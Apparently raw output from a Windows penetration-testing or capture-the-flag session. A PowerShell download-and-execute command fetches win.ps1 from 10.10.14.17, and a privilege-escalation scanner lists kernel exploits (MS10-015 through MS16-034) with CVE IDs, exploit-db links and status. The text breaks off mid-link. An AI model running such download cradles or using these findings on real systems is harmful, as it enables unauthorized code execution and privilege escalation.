 PS C:\users\merlin\downloads> iex(new-object system.net.webclient).downloadstring("http://10.10.14.17/win.ps1
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Not Supported on single-core systems
Title : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1